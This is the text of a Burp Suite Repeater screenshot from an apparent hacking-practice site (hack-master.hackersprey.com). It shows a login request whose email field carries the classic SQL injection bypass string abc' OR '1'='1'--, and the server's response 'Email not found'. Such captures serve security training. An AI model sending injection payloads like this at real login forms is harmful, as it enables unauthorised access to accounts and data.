 Burp Suite Community Edition v2025.3.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://hack-master.hackersprey.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: hack-master.hackersprey.com
3 Cookie: AWSALB=
r2YFzuc7WXq6f9otRZbTPv5E+ZiqVePAPRD7JzKbYOms7gjDBesYrY+jTXJKe6plEcANZS3ZU
GvlPYiAdPHp1Pf0aZDxhuJjy0PMDE6tg8bnTlFCQXbogXU7gs1x; AWSALBCORS=
r2YFzuc7WXq6f9otRZbTPv5E+ZiqVePAPRD7JzKbYOms7gjDBesYrY+jTXJKe6plEcANZS3ZU
GvlPYiAdPHp1Pf0aZDxhuJjy0PMDE6tg8bnTlFCQXbogXU7gs1x
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: https://hack-master.hackersprey.com
11 Referer: https://hack-master.hackersprey.com/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=abc' OR '1'='1'--@xyz.com&password=abc
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 04 May 2025 07:27:58 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 Set-Cookie: AWSALB=
h6Ns0p65E55RoS6rviuy7KjVA4Iczn648Hd+IUBiCnf+eYviNr1s0nw4G4H3VBR5czihJCxBC
nS93J7ZnTlYE0z2oHh35EN5xFnLsImMvpe463wGJ1zLEmuQaAWk; Expires=Sun, 11 May
2025 07:27:58 GMT; Path=/
6 Set-Cookie: AWSALBCORS=
h6Ns0p65E55RoS6rviuy7KjVA4Iczn648Hd+IUBiCnf+eYviNr1s0nw4G4H3VBR5czihJCxBC
nS93J7ZnTlYE0z2oHh35EN5xFnLsImMvpe463wGJ1zLEmuQaAWk; Expires=Sun, 11 May
2025 07:27:58 GMT; Path=/; SameSite=None; Secure
7 X-Powered-By: Express
8 Etag: W/"f-lKm2fpmowTp5J/0BcyJBvZkNLFY"
9
10 Email not found
Search 0 highlights
Inspector
Selection 46 (0x2e)
Selected text
email=abc' OR '1'='1'--@xyz.com&pas
sword=abc \r \n
Decoded from: Select
email=abc' OR '1'='1'--@xyz.com&pas
sword=abc \r \n
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Inspector
Notes
Custom actions
Done 604 bytes | 504 millis
Event log All issues Memory: 259.4MB Disabled